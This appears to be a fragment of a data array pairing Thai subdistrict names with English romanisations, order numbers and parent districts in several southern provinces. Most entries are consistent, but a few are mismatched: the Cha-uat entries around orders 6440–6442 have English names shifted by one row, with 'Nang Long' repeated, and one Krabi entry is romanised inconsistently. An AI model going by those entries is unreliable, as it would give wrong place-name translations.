{ dspTH: 'ประจวบคีรีขันธ์',dspEN:'Prachuap Khiri Khan',order:6334,ref:'เมืองประจวบคีรีขันธ์'},
{ dspTH: 'เกาะหลัก',dspEN:'Ko Lak',order:6335,ref:'เมืองประจวบคีรีขันธ์'},
{ dspTH: 'คลองวาฬ',dspEN:'Khlong Wan',order:6336,ref:'เมืองประจวบคีรีขันธ์'},
{ dspTH: 'ห้วยทราย',dspEN:'Huai Sai',order:6337,ref:'เมืองประจวบคีรีขันธ์'},
{ dspTH: 'อ่าวน้อย',dspEN:'Ao Noi',order:6338,ref:'เมืองประจวบคีรีขันธ์'},
{ dspTH: 'บ่อนอก',dspEN:'Bo Nok',order:6339,ref:'เมืองประจวบคีรีขันธ์'},
{ dspTH: 'กุยบุรี',dspEN:'Kui Buri',order:6340,ref:'กุยบุรี'},
{ dspTH: 'กุยเหนือ',dspEN:'Kui Nuea',order:6341,ref:'กุยบุรี'},
{ dspTH: 'เขาแดง',dspEN:'Khao Daeng',order:6342,ref:'กุยบุรี'},
{ dspTH: 'ดอนยายหนู',dspEN:'Don Yai Nu',order:6343,ref:'กุยบุรี'},
{ dspTH: 'สามกระทาย',dspEN:'Sam Krathai',order:6344,ref:'กุยบุรี'},
{ dspTH: 'หาดขาม',dspEN:'Hat Kham',order:6345,ref:'กุยบุรี'},
{ dspTH: 'ทับสะแก',dspEN:'Thap Sakae',order:6346,ref:'ทับสะแก'},
{ dspTH: 'อ่างทอง',dspEN:'Ang Thong',order:6347,ref:'ทับสะแก'},
{ dspTH: 'นาหูกวาง',dspEN:'Na Hukwang',order:6348,ref:'ทับสะแก'},
{ dspTH: 'เขาล้าน',dspEN:'Khao Lan',order:6349,ref:'ทับสะแก'},
{ dspTH: 'ห้วยยาง',dspEN:'Huai Yang',order:6350,ref:'ทับสะแก'},
{ dspTH: 'แสงอรุณ',dspEN:'Saeng Arun',order:6351,ref:'ทับสะแก'},
{ dspTH: 'กำเนิดนพคุณ',dspEN:'Kamnoet Nopphakhun',order:6352,ref:'บางสะพาน'},
{ dspTH: 'พงศ์ประศาสน์',dspEN:'Phong Prasat',order:6353,ref:'บางสะพาน'},
{ dspTH: 'ร่อนทอง',dspEN:'Ron Thong',order:6354,ref:'บางสะพาน'},
{ dspTH: 'ธงชัย',dspEN:'Thong Chai',order:6355,ref:'บางสะพาน'},
{ dspTH: 'ชัยเกษม',dspEN:'Chai Kasem',order:6356,ref:'บางสะพาน'},
{ dspTH: 'ทองมงคล',dspEN:'Thong Mongkhon',order:6357,ref:'บางสะพาน'},
{ dspTH: 'แม่รำพึง',dspEN:'Mae Ramphueng',order:6358,ref:'บางสะพาน'},
{ dspTH: 'ปากแพรก',dspEN:'Pak Phraek',order:6359,ref:'บางสะพานน้อย'},
{ dspTH: 'บางสะพาน',dspEN:'Bang Saphan',order:6360,ref:'บางสะพานน้อย'},
{ dspTH: 'ทรายทอง',dspEN:'Sai Thong',order:6361,ref:'บางสะพานน้อย'},
{ dspTH: 'ช้างแรก',dspEN:'Chang Raek',order:6362,ref:'บางสะพานน้อย'},
{ dspTH: 'ไชยราช',dspEN:'Chaiyarat',order:6363,ref:'บางสะพานน้อย'},
{ dspTH: 'ปราณบุรี',dspEN:'Pran Buri',order:6364,ref:'ปราณบุรี'},
{ dspTH: 'เขาน้อย',dspEN:'Khao Noi',order:6365,ref:'ปราณบุรี'},
{ dspTH: 'ปากน้ำปราณ',dspEN:'Pak Nam Pran',order:6366,ref:'ปราณบุรี'},
{ dspTH: 'หนองตาแต้ม',dspEN:'Nong Ta Taem',order:6367,ref:'ปราณบุรี'},
{ dspTH: 'วังก์พง',dspEN:'Wang Phong',order:6368,ref:'ปราณบุรี'},
{ dspTH: 'เขาจ้าว',dspEN:'Khao Chao',order:6369,ref:'ปราณบุรี'},
{ dspTH: 'หัวหิน',dspEN:'Hua Hin',order:6370,ref:'หัวหิน'},
{ dspTH: 'หนองแก',dspEN:'Nong Kae',order:6371,ref:'หัวหิน'},
{ dspTH: 'หินเหล็กไฟ',dspEN:'Hin Lek Fai',order:6372,ref:'หัวหิน'},
{ dspTH: 'หนองพลับ',dspEN:'Nong Phlap',order:6373,ref:'หัวหิน'},
{ dspTH: 'ทับใต้',dspEN:'Thap Tai',order:6374,ref:'หัวหิน'},
{ dspTH: 'ห้วยสัตว์ใหญ่',dspEN:'Huai Sat Yai',order:6375,ref:'หัวหิน'},
{ dspTH: 'บึงนคร',dspEN:'Bueng Nakhon',order:6376,ref:'หัวหิน'},
{ dspTH: 'สามร้อยยอด',dspEN:'Sam Roi Yot',order:6377,ref:'สามร้อยยอด'},
{ dspTH: 'ศิลาลอย',dspEN:'Sila Loi',order:6378,ref:'สามร้อยยอด'},
{ dspTH: 'ไร่เก่า',dspEN:'Rai Kao',order:6379,ref:'สามร้อยยอด'},
{ dspTH: 'ศาลาลัย',dspEN:'Salalai',order:6380,ref:'สามร้อยยอด'},
{ dspTH: 'ไร่ใหม่',dspEN:'Rai Mai',order:6381,ref:'สามร้อยยอด'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:6382,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'ท่าวัง',dspEN:'Tha Wang',order:6383,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'คลัง',dspEN:'Khlang',order:6384,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'ท่าไร่',dspEN:'Tha Rai',order:6385,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'ปากนคร',dspEN:'Pak Nakhon',order:6386,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'นาทราย',dspEN:'Na Sai',order:6387,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'กำแพงเซา',dspEN:'Kamphaeng Sao',order:6388,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'ไชยมนตรี',dspEN:'Chai Montri',order:6389,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'มะม่วงสองต้น',dspEN:'Mamuang Song Ton',order:6390,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'นาเคียน',dspEN:'Na Khian',order:6391,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'ท่างิ้ว',dspEN:'Tha Ngio',order:6392,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'โพธิ์เสด็จ',dspEN:'Pho Sadet',order:6393,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'บางจาก',dspEN:'Bang Chak',order:6394,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'ปากพูน',dspEN:'Pak Phun',order:6395,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'ท่าซัก',dspEN:'Tha Sak',order:6396,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'ท่าเรือ',dspEN:'Tha Ruea',order:6397,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'พรหมโลก',dspEN:'Phrommalok',order:6398,ref:'พรหมคีรี'},
{ dspTH: 'บ้านเกาะ',dspEN:'Ban Ko',order:6399,ref:'พรหมคีรี'},
{ dspTH: 'อินคีรี',dspEN:'In Khiri',order:6400,ref:'พรหมคีรี'},
{ dspTH: 'ทอนหงส์',dspEN:'Thon Hong',order:6401,ref:'พรหมคีรี'},
{ dspTH: 'นาเรียง',dspEN:'Na Reang',order:6402,ref:'พรหมคีรี'},
{ dspTH: 'เขาแก้ว',dspEN:'Khao Kaeo',order:6403,ref:'ลานสกา'},
{ dspTH: 'ลานสกา',dspEN:'Lan Saka',order:6404,ref:'ลานสกา'},
{ dspTH: 'ท่าดี',dspEN:'Tha Di',order:6405,ref:'ลานสกา'},
{ dspTH: 'กำโลน',dspEN:'Kamlon',order:6406,ref:'ลานสกา'},
{ dspTH: 'ขุนทะเล',dspEN:'Khun Thale',order:6407,ref:'ลานสกา'},
{ dspTH: 'ฉวาง',dspEN:'Chawang',order:6408,ref:'ฉวาง'},
{ dspTH: 'ละอาย',dspEN:'La-ai',order:6409,ref:'ฉวาง'},
{ dspTH: 'นาแว',dspEN:'Na Wae',order:6410,ref:'ฉวาง'},
{ dspTH: 'ไม้เรียง',dspEN:'Mai Riang',order:6411,ref:'ฉวาง'},
{ dspTH: 'กะเปียด',dspEN:'Kapiat',order:6412,ref:'ฉวาง'},
{ dspTH: 'นากะชะ',dspEN:'Na Kacha',order:6413,ref:'ฉวาง'},
{ dspTH: 'ห้วยปริก',dspEN:'Huai Prik',order:6414,ref:'ฉวาง'},
{ dspTH: 'ไสหร้า',dspEN:'Saira',order:6415,ref:'ฉวาง'},
{ dspTH: 'นาเขลียง',dspEN:'Na Khliang',order:6416,ref:'ฉวาง'},
{ dspTH: 'จันดี',dspEN:'Chan Di',order:6417,ref:'ฉวาง'},
{ dspTH: 'พิปูน',dspEN:'Phipun',order:6418,ref:'พิปูน'},
{ dspTH: 'กะทูน',dspEN:'Kathun',order:6419,ref:'พิปูน'},
{ dspTH: 'เขาพระ',dspEN:'Khao Phra',order:6420,ref:'พิปูน'},
{ dspTH: 'ยางค้อม',dspEN:'Yang Khom',order:6421,ref:'พิปูน'},
{ dspTH: 'ควนกลาง',dspEN:'Khuan Klang',order:6422,ref:'พิปูน'},
{ dspTH: 'เชียรใหญ่',dspEN:'Chian Yai',order:6423,ref:'เชียรใหญ่'},
{ dspTH: 'ท่าขนาน',dspEN:'Tha Khanan',order:6424,ref:'เชียรใหญ่'},
{ dspTH: 'บ้านกลาง',dspEN:'Ban Klang',order:6425,ref:'เชียรใหญ่'},
{ dspTH: 'บ้านเนิน',dspEN:'Ban Noen',order:6426,ref:'เชียรใหญ่'},
{ dspTH: 'ไสหมาก',dspEN:'Sai Mak',order:6427,ref:'เชียรใหญ่'},
{ dspTH: 'ท้องลำเจียก',dspEN:'Thong Lamchiak',order:6428,ref:'เชียรใหญ่'},
{ dspTH: 'เสือหึง',dspEN:'Suea Hueng',order:6429,ref:'เชียรใหญ่'},
{ dspTH: 'การะเกด',dspEN:'Karaket',order:6430,ref:'เชียรใหญ่'},
{ dspTH: 'เขาพระบาท',dspEN:'Khao Phra Bat',order:6431,ref:'เชียรใหญ่'},
{ dspTH: 'แม่เจ้าอยู่หัว',dspEN:'Mae Chao Yu Hua',order:6432,ref:'เชียรใหญ่'},
{ dspTH: 'ชะอวด',dspEN:'Cha-uat',order:6433,ref:'ชะอวด'},
{ dspTH: 'ท่าเสม็ด',dspEN:'Tha Samet',order:6434,ref:'ชะอวด'},
{ dspTH: 'ท่าประจะ',dspEN:'Tha Pracha',order:6435,ref:'ชะอวด'},
{ dspTH: 'เคร็ง',dspEN:'Khreng',order:6436,ref:'ชะอวด'},
{ dspTH: 'วังอ่าง',dspEN:'Wang Ang',order:6437,ref:'ชะอวด'},
{ dspTH: 'บ้านตูล',dspEN:'Ban Tun',order:6438,ref:'ชะอวด'},
{ dspTH: 'ขอนหาด',dspEN:'Khon Hat',order:6439,ref:'ชะอวด'},
{ dspTH: 'เกาะขันธ์',dspEN:'Khuan Nong Hong',order:6440,ref:'ชะอวด'},
{ dspTH: 'ควนหนองหงษ์',dspEN:'Khao Phra Thong',order:6441,ref:'ชะอวด'},
{ dspTH: 'เขาพระทอง',dspEN:'Nang Long',order:6442,ref:'ชะอวด'},
{ dspTH: 'นางหลง',dspEN:'Nang Long',order:6443,ref:'ชะอวด'},
{ dspTH: 'ท่าศาลา',dspEN:'Tha Sala',order:6444,ref:'ท่าศาลา'},
{ dspTH: 'กลาย',dspEN:'Klai',order:6445,ref:'ท่าศาลา'},
{ dspTH: 'ท่าขึ้น',dspEN:'Tha Khuen',order:6446,ref:'ท่าศาลา'},
{ dspTH: 'หัวตะพาน',dspEN:'Hua Taphan',order:6447,ref:'ท่าศาลา'},
{ dspTH: 'สระแก้ว',dspEN:'Sa Kaeo',order:6448,ref:'ท่าศาลา'},
{ dspTH: 'โมคลาน',dspEN:'Mokkhalan',order:6449,ref:'ท่าศาลา'},
{ dspTH: 'ไทยบุรี',dspEN:'Thai buri',order:6450,ref:'ท่าศาลา'},
{ dspTH: 'ดอนตะโก',dspEN:'Don Tako',order:6451,ref:'ท่าศาลา'},
{ dspTH: 'ตลิ่งชัน',dspEN:'Taling Chan',order:6452,ref:'ท่าศาลา'},
{ dspTH: 'โพธิ์ทอง',dspEN:'Pho Thong',order:6453,ref:'ท่าศาลา'},
{ dspTH: 'ปากแพรก',dspEN:'Pak Phraek',order:6454,ref:'ทุ่งสง'},
{ dspTH: 'ชะมาย',dspEN:'Chamai',order:6455,ref:'ทุ่งสง'},
{ dspTH: 'หนองหงส์',dspEN:'Nong Hong',order:6456,ref:'ทุ่งสง'},
{ dspTH: 'ควนกรด',dspEN:'Khuan Krot',order:6457,ref:'ทุ่งสง'},
{ dspTH: 'นาไม้ไผ่',dspEN:'Na Mai Phai',order:6458,ref:'ทุ่งสง'},
{ dspTH: 'นาหลวงเสน',dspEN:'Na Luang Sen',order:6459,ref:'ทุ่งสง'},
{ dspTH: 'เขาโร',dspEN:'Khao Ro',order:6460,ref:'ทุ่งสง'},
{ dspTH: 'กะปาง',dspEN:'Kapang',order:6461,ref:'ทุ่งสง'},
{ dspTH: 'ที่วัง',dspEN:'Thi Wang',order:6462,ref:'ทุ่งสง'},
{ dspTH: 'น้ำตก',dspEN:'Nam Tok',order:6463,ref:'ทุ่งสง'},
{ dspTH: 'ถ้ำใหญ่',dspEN:'Tham Yai',order:6464,ref:'ทุ่งสง'},
{ dspTH: 'นาโพธิ์',dspEN:'Na Pho',order:6465,ref:'ทุ่งสง'},
{ dspTH: 'เขาขาว',dspEN:'Khao Khao',order:6466,ref:'ทุ่งสง'},
{ dspTH: 'นาบอน',dspEN:'Na Bon',order:6467,ref:'นาบอน'},
{ dspTH: 'ทุ่งสง',dspEN:'Thung Song',order:6468,ref:'นาบอน'},
{ dspTH: 'แก้วแสน',dspEN:'Kaeo Saen',order:6469,ref:'นาบอน'},
{ dspTH: 'ท่ายาง',dspEN:'Tha Yang',order:6470,ref:'ทุ่งใหญ่'},
{ dspTH: 'ทุ่งสัง',dspEN:'Thung Sang',order:6471,ref:'ทุ่งใหญ่'},
{ dspTH: 'ทุ่งใหญ่',dspEN:'Thung Yai',order:6472,ref:'ทุ่งใหญ่'},
{ dspTH: 'กุแหระ',dspEN:'Kurae',order:6473,ref:'ทุ่งใหญ่'},
{ dspTH: 'ปริก',dspEN:'Prik',order:6474,ref:'ทุ่งใหญ่'},
{ dspTH: 'บางรูป',dspEN:'Bang Rup',order:6475,ref:'ทุ่งใหญ่'},
{ dspTH: 'กรุงหยัน',dspEN:'Krung Yan',order:6476,ref:'ทุ่งใหญ่'},
{ dspTH: 'ปากพนัง',dspEN:'Pak Phanang',order:6477,ref:'ปากพนัง'},
{ dspTH: 'คลองน้อย',dspEN:'Khlong Noi',order:6478,ref:'ปากพนัง'},
{ dspTH: 'ป่าระกำ',dspEN:'Pa Rakam',order:6479,ref:'ปากพนัง'},
{ dspTH: 'ชะเมา',dspEN:'Chamao',order:6480,ref:'ปากพนัง'},
{ dspTH: 'คลองกระบือ',dspEN:'Khlong Krabue',order:6481,ref:'ปากพนัง'},
{ dspTH: 'เกาะทวด',dspEN:'Ko Thuat',order:6482,ref:'ปากพนัง'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:6483,ref:'ปากพนัง'},
{ dspTH: 'หูล่อง',dspEN:'Hu Long',order:6484,ref:'ปากพนัง'},
{ dspTH: 'แหลมตะลุมพุก',dspEN:'Laem Talumphuk',order:6485,ref:'ปากพนัง'},
{ dspTH: 'ปากพนังฝั่งตะวันตก',dspEN:'Pak Phanang Fang Tawantok',order:6486,ref:'ปากพนัง'},
{ dspTH: 'บางศาลา',dspEN:'Bang Sala',order:6487,ref:'ปากพนัง'},
{ dspTH: 'บางพระ',dspEN:'Bang Phra',order:6488,ref:'ปากพนัง'},
{ dspTH: 'บางตะพง',dspEN:'Bang Taphong',order:6489,ref:'ปากพนัง'},
{ dspTH: 'ปากพนังฝั่งตะวันออก',dspEN:'Pak Phanang Fang Tawan-ok',order:6490,ref:'ปากพนัง'},
{ dspTH: 'บ้านเพิง',dspEN:'Ban Phoeng',order:6491,ref:'ปากพนัง'},
{ dspTH: 'ท่าพยา',dspEN:'Tha Phaya',order:6492,ref:'ปากพนัง'},
{ dspTH: 'ปากแพรก',dspEN:'Pak Phraek',order:6493,ref:'ปากพนัง'},
{ dspTH: 'ขนาบนาก',dspEN:'Khanap Nak',order:6494,ref:'ปากพนัง'},
{ dspTH: 'ร่อนพิบูลย์',dspEN:'Ron Phibun',order:6495,ref:'ร่อนพิบูลย์'},
{ dspTH: 'หินตก',dspEN:'Hin Tok',order:6496,ref:'ร่อนพิบูลย์'},
{ dspTH: 'เสาธง',dspEN:'Sao Thong',order:6497,ref:'ร่อนพิบูลย์'},
{ dspTH: 'ควนเกย',dspEN:'Khuan Koei',order:6498,ref:'ร่อนพิบูลย์'},
{ dspTH: 'ควนพัง',dspEN:'Khuan Phang',order:6499,ref:'ร่อนพิบูลย์'},
{ dspTH: 'ควนชุม',dspEN:'Khuan Chum',order:6500,ref:'ร่อนพิบูลย์'},
{ dspTH: 'สิชล',dspEN:'Sichon',order:6501,ref:'สิชล'},
{ dspTH: 'ทุ่งปรัง',dspEN:'Thung Prang',order:6502,ref:'สิชล'},
{ dspTH: 'ฉลอง',dspEN:'Chalong',order:6503,ref:'สิชล'},
{ dspTH: 'เสาเภา',dspEN:'Sao Phao',order:6504,ref:'สิชล'},
{ dspTH: 'เปลี่ยน',dspEN:'Plian',order:6505,ref:'สิชล'},
{ dspTH: 'สี่ขีด',dspEN:'Si Khit',order:6506,ref:'สิชล'},
{ dspTH: 'เทพราช',dspEN:'Theppharat',order:6507,ref:'สิชล'},
{ dspTH: 'เขาน้อย',dspEN:'Khao Noi',order:6508,ref:'สิชล'},
{ dspTH: 'ทุ่งใส',dspEN:'Thung Sai',order:6509,ref:'สิชล'},
{ dspTH: 'ขนอม',dspEN:'Khanom',order:6510,ref:'ขนอม'},
{ dspTH: 'ควนทอง',dspEN:'Khuan Thong',order:6511,ref:'ขนอม'},
{ dspTH: 'ท้องเนียน',dspEN:'Thong Nian',order:6512,ref:'ขนอม'},
{ dspTH: 'หัวไทร',dspEN:'Hua Sai',order:6513,ref:'หัวไทร'},
{ dspTH: 'หน้าสตน',dspEN:'Na Saton',order:6514,ref:'หัวไทร'},
{ dspTH: 'ทรายขาว',dspEN:'Sai Khao',order:6515,ref:'หัวไทร'},
{ dspTH: 'แหลม',dspEN:'Laem',order:6516,ref:'หัวไทร'},
{ dspTH: 'เขาพังไกร',dspEN:'Khao Phang Krai',order:6517,ref:'หัวไทร'},
{ dspTH: 'บ้านราม',dspEN:'Ban Ram',order:6518,ref:'หัวไทร'},
{ dspTH: 'บางนบ',dspEN:'Bang Nop',order:6519,ref:'หัวไทร'},
{ dspTH: 'ท่าซอม',dspEN:'Tha Som',order:6520,ref:'หัวไทร'},
{ dspTH: 'ควนชะลิก',dspEN:'Khuan Chalik',order:6521,ref:'หัวไทร'},
{ dspTH: 'รามแก้ว',dspEN:'Ram Kaeo',order:6522,ref:'หัวไทร'},
{ dspTH: 'เกาะเพชร',dspEN:'Ko Phet',order:6523,ref:'หัวไทร'},
{ dspTH: 'บางขัน',dspEN:'Bang Khan',order:6524,ref:'บางขัน'},
{ dspTH: 'บ้านลำนาว',dspEN:'Ban Lamnao',order:6525,ref:'บางขัน'},
{ dspTH: 'วังหิน',dspEN:'Wang Hin',order:6526,ref:'บางขัน'},
{ dspTH: 'บ้านนิคม',dspEN:'Ban Nikhom',order:6527,ref:'บางขัน'},
{ dspTH: 'ถ้ำพรรณรา',dspEN:'Tham Phannara',order:6528,ref:'ถ้ำพรรณรา'},
{ dspTH: 'คลองเส',dspEN:'Khlong Se',order:6529,ref:'ถ้ำพรรณรา'},
{ dspTH: 'ดุสิต',dspEN:'Dusit',order:6530,ref:'ถ้ำพรรณรา'},
{ dspTH: 'บ้านควนมุด',dspEN:'Ban Khuan Mut',order:6531,ref:'จุฬาภรณ์'},
{ dspTH: 'บ้านชะอวด',dspEN:'Ban Cha-uat',order:6532,ref:'จุฬาภรณ์'},
{ dspTH: 'ควนหนองคว้า',dspEN:'Khuan Nong Khwa',order:6533,ref:'จุฬาภรณ์'},
{ dspTH: 'ทุ่งโพธิ์',dspEN:'Thung Pho',order:6534,ref:'จุฬาภรณ์'},
{ dspTH: 'นาหมอบุญ',dspEN:'Na Mo Bun',order:6535,ref:'จุฬาภรณ์'},
{ dspTH: 'สามตำบล',dspEN:'Sam Tambon',order:6536,ref:'จุฬาภรณ์'},
{ dspTH: 'นาพรุ',dspEN:'Na Phru',order:6537,ref:'พระพรหม'},
{ dspTH: 'นาสาร',dspEN:'Na San',order:6538,ref:'พระพรหม'},
{ dspTH: 'ท้ายสำเภา',dspEN:'Thai Samphao',order:6539,ref:'พระพรหม'},
{ dspTH: 'ช้างซ้าย',dspEN:'Chang Sai',order:6540,ref:'พระพรหม'},
{ dspTH: 'นบพิตำ',dspEN:'Nopphitam',order:6541,ref:'นบพิตำ'},
{ dspTH: 'กรุงชิง',dspEN:'Krung Ching',order:6542,ref:'นบพิตำ'},
{ dspTH: 'กะหรอ',dspEN:'Karo',order:6543,ref:'นบพิตำ'},
{ dspTH: 'นาเหรง',dspEN:'Na Reng',order:6544,ref:'นบพิตำ'},
{ dspTH: 'ช้างกลาง',dspEN:'Chang Klang',order:6545,ref:'ช้างกลาง'},
{ dspTH: 'หลักช้าง',dspEN:'Lak Chang',order:6546,ref:'ช้างกลาง'},
{ dspTH: 'สวนขัน',dspEN:'Suan Kan',order:6547,ref:'ช้างกลาง'},
{ dspTH: 'เชียรเขา',dspEN:'Chian Khao',order:6548,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'ดอนตรอ',dspEN:'Don Tro',order:6549,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'สวนหลวง',dspEN:'Suan Luang',order:6550,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'ทางพูน',dspEN:'Thang Phun',order:6551,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'ปากน้ำ',dspEN:'Pak Nam',order:6552,ref:'เมืองกระบี่'},
{ dspTH: 'กระบี่ใหญ่',dspEN:'Krabi Yai',order:6553,ref:'เมืองกระบี่'},
{ dspTH: 'กระบี่น้อย',dspEN:'Krabi Noi',order:6554,ref:'เมืองกระบี่'},
{ dspTH: 'เขาคราม',dspEN:'Khao Khram',order:6555,ref:'เมืองกระบี่'},
{ dspTH: 'เขาทอง',dspEN:'Khao Thong',order:6556,ref:'เมืองกระบี่'},
{ dspTH: 'ทับปริก',dspEN:'Thap Prik',order:6557,ref:'เมืองกระบี่'},
{ dspTH: 'ไสไทย',dspEN:'Sai Thai',order:6558,ref:'เมืองกระบี่'},
{ dspTH: 'อ่าวนาง',dspEN:'Ao Nang',order:6559,ref:'เมืองกระบี่'},
{ dspTH: 'หนองทะเล',dspEN:'Nong Thale',order:6560,ref:'เมืองกระบี่'},
{ dspTH: 'คลองประสงค์',dspEN:'Khlong Prasong',order:6561,ref:'เมืองกระบี่'},
{ dspTH: 'เขาพนม',dspEN:'Khao Phanom',order:6562,ref:'เขาพนม'},
{ dspTH: 'เขาดิน',dspEN:'Khao Din',order:6563,ref:'เขาพนม'},
{ dspTH: 'สินปุน',dspEN:'Sin Pun',order:6564,ref:'เขาพนม'},
{ dspTH: 'พรุเตียว',dspEN:'Phru Tiao',order:6565,ref:'เขาพนม'},
{ dspTH: 'หน้าเขา',dspEN:'Na Khao',order:6566,ref:'เขาพนม'},
{ dspTH: 'โคกหาร',dspEN:'Khok Han',order:6567,ref:'เขาพนม'},
{ dspTH: 'เกาะลันตาใหญ่',dspEN:'Ko Lanta Yai',order:6568,ref:'เกาะลันตา'},
{ dspTH: 'เกาะลันตาน้อย',dspEN:'Ko Lanta Noi',order:6569,ref:'เกาะลันตา'},
{ dspTH: 'เกาะกลาง',dspEN:'Ko Klang',order:6570,ref:'เกาะลันตา'},
{ dspTH: 'คลองยาง',dspEN:'Khlong Yao',order:6571,ref:'เกาะลันตา'},
{ dspTH: 'ศาลาด่าน',dspEN:'Sala Dan',order:6572,ref:'เกาะลันตา'},
{ dspTH: 'คลองท่อมใต้',dspEN:'Khlong Thom Tai',order:6573,ref:'คลองท่อม'},
{ dspTH: 'คลองท่อมเหนือ',dspEN:'Khlong Thom Nuea',order:6574,ref:'คลองท่อม'},
{ dspTH: 'คลองพน',dspEN:'Khlong Phon',order:6575,ref:'คลองท่อม'},
{ dspTH: 'ทรายขาว',dspEN:'Sai Khao',order:6576,ref:'คลองท่อม'},
{ dspTH: 'ห้วยน้ำขาว',dspEN:'Huai Nam Khao',order:6577,ref:'คลองท่อม'},
{ dspTH: 'พรุดินนา',dspEN:'Phru Din Na',order:6578,ref:'คลองท่อม'},
{ dspTH: 'เพหลา',dspEN:'Phela',order:6579,ref:'คลองท่อม'},
{ dspTH: 'อ่าวลึกใต้',dspEN:'Ao Luek Tai',order:6580,ref:'อ่าวลึก'},
{ dspTH: 'แหลมสัก',dspEN:'Laem Sak',order:6581,ref:'อ่าวลึก'},
{ dspTH: 'นาเหนือ',dspEN:'Na Nuea',order:6582,ref:'อ่าวลึก'},
{ dspTH: 'คลองหิน',dspEN:'Khlong Hin',order:6583,ref:'อ่าวลึก'},
{ dspTH: 'อ่าวลึกน้อย',dspEN:'Ao Luek Noi',order:6584,ref:'อ่าวลึก'},
{ dspTH: 'อ่าวลึกเหนือ',dspEN:'Ao Luek Nuea',order:6585,ref:'อ่าวลึก'},
{ dspTH: 'เขาใหญ่',dspEN:'Khao Yai',order:6586,ref:'อ่าวลึก'},
{ dspTH: 'คลองยา',dspEN:'Khlong Ya',order:6587,ref:'อ่าวลึก'},
{ dspTH: 'บ้านกลาง',dspEN:'Ban Klang',order:6588,ref:'อ่าวลึก'},
{ dspTH: 'ปลายพระยา',dspEN:'Plai Phraya',order:6589,ref:'ปลายพระยา'},
{ dspTH: 'เขาเขน',dspEN:'Khao Khen',order:6590,ref:'ปลายพระยา'},
{ dspTH: 'เขาต่อ',dspEN:'Khao To',order:6591,ref:'ปลายพระยา'},
{ dspTH: 'คีรีวง',dspEN:'Khiri Wong',order:6592,ref:'ปลายพระยา'},
{ dspTH: 'ลำทับ',dspEN:'Lam Thap',order:6593,ref:'ลำทับ'},
{ dspTH: 'ดินอุดม',dspEN:'Din Udom',order:6594,ref:'ลำทับ'},
{ dspTH: 'ทุ่งไทรทอง',dspEN:'Thung Sai Thong',order:6595,ref:'ลำทับ'},
{ dspTH: 'ดินแดง',dspEN:'Din Daeng',order:6596,ref:'ลำทับ'},
{ dspTH: 'เหนือคลอง',dspEN:'Nuea Khlong',order:6597,ref:'เหนือคลอง'},
{ dspTH: 'เกาะศรีบอยา',dspEN:'Ko Si Boya',order:6598,ref:'เหนือคลอง'},
{ dspTH: 'คลองขนาน',dspEN:'Khlong Khanan',order:6599,ref:'เหนือคลอง'},
{ dspTH: 'คลองเขม้า',dspEN:'Khlong Khamao',order:6600,ref:'เหนือคลอง'},
{ dspTH: 'โคกยาง',dspEN:'Khok Yang',order:6601,ref:'เหนือคลอง'},
{ dspTH: 'ตลิ่งชัน',dspEN:'Taling Chan',order:6602,ref:'เหนือคลอง'},
{ dspTH: 'ปกาสัย',dspEN:'Pakasai',order:6603,ref:'เหนือคลอง'},
{ dspTH: 'ห้วยยูง',dspEN:'Huai Yung',order:6604,ref:'เหนือคลอง'},
{ dspTH: 'ท้ายช้าง',dspEN:'Thai Chang',order:6605,ref:'เมืองพังงา'},
{ dspTH: 'นบปริง',dspEN:'Nop Pring',order:6606,ref:'เมืองพังงา'},
{ dspTH: 'ถ้ำน้ำผุด',dspEN:'Tham Nam Phut',order:6607,ref:'เมืองพังงา'},
{ dspTH: 'บางเตย',dspEN:'Bang Toei',order:6608,ref:'เมืองพังงา'},
{ dspTH: 'ตากแดด',dspEN:'Tak Daet',order:6609,ref:'เมืองพังงา'},
{ dspTH: 'สองแพรก',dspEN:'Song Phraek',order:6610,ref:'เมืองพังงา'},
{ dspTH: 'ทุ่งคาโงก',dspEN:'Thung Kha Ngok',order:6611,ref:'เมืองพังงา'},
{ dspTH: 'เกาะปันหยี',dspEN:'Ko Panyi',order:6612,ref:'เมืองพังงา'},
{ dspTH: 'ป่ากอ',dspEN:'Pa Ko',order:6613,ref:'เมืองพังงา'},
{ dspTH: 'เกาะยาวน้อย',dspEN:'Ko Yao Noi',order:6614,ref:'เกาะยาว'},
{ dspTH: 'เกาะยาวใหญ่',dspEN:'Ko Yao Yai',order:6615,ref:'เกาะยาว'},
{ dspTH: 'พรุใน',dspEN:'Pru Nai',order:6616,ref:'เกาะยาว'},
{ dspTH: 'กะปง',dspEN:'Kapong',order:6617,ref:'กะปง'},
{ dspTH: 'ท่านา',dspEN:'Tha Na',order:6618,ref:'กะปง'},
{ dspTH: 'เหมาะ',dspEN:'Mo',order:6619,ref:'กะปง'},
{ dspTH: 'เหล',dspEN:'Le',order:6620,ref:'กะปง'},
{ dspTH: 'รมณีย์',dspEN:'Rommani',order:6621,ref:'กะปง'},
{ dspTH: 'ถ้ำ',dspEN:'Tham',order:6622,ref:'ตะกั่วทุ่ง'},
{ dspTH: 'กระโสม',dspEN:'Krasom',order:6623,ref:'ตะกั่วทุ่ง'},
{ dspTH: 'กะไหล',dspEN:'Kalai',order:6624,ref:'ตะกั่วทุ่ง'},
{ dspTH: 'ท่าอยู่',dspEN:'Tha Yu',order:6625,ref:'ตะกั่วทุ่ง'},
{ dspTH: 'หล่อยูง',dspEN:'Lo Yung',order:6626,ref:'ตะกั่วทุ่ง'},
